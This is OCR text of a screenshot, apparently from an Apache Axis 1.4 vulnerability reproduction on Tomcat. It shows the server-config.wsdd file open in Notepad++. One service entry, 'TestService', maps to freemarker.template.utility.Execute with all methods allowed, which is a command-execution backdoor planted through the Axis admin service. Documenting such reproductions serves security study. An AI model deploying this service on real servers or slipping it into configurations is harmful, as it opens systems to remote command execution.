 新加卷 (D:) › Tool › tomcat-8.5.31 › webapps › axis › WEB-INF
搜索"WEB-INF"
5 ×
6 ×
名称
attachments
classes
lib
server-config.wsdd
users.lst
web.xml
78 KB
D:\Tool\tomcat-8.5.31\webapps\axis\WEB-INF\server-config.wsdd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
server-config.wsdd
21 </requestFlow>
22 </globalConfiguration>
23 <handler name="URLMapper" type="java:org.apache.axis.handlers.http.URLMapper"
24 <handler name="Authenticate" type="java:org.apache.axis.handlers.SimpleAuthen
25 <handler name="LocalResponder" type="java:org.apache.axis.transport.local.Loc
26 <service name="AdminService" provider="java:MSG">
27 <parameter name="allowedMethods" value="AdminService"/>
28 <parameter name="enableRemoteAdmin" value="false"/>
29 <parameter name="className" value="org.apache.axis.utils.Admin"/>
30 <namespace>http://xml.apache.org/axis/wsdd/</namespace>
31 </service>
32 <service name="Version" provider="java:RPC">
33 <parameter name="allowedMethods" value="getVersion"/>
34 <parameter name="className" value="org.apache.axis.Version"/>
35 </service>
36 <service name="TestService" provider="java:RPC">
37 <parameter name="allowedMethods" value="*"/>
38 <parameter name="className" value="freemarker.template.utility.Execute"/>
39 </service>
40 <transport name="http">
41 <requestFlow>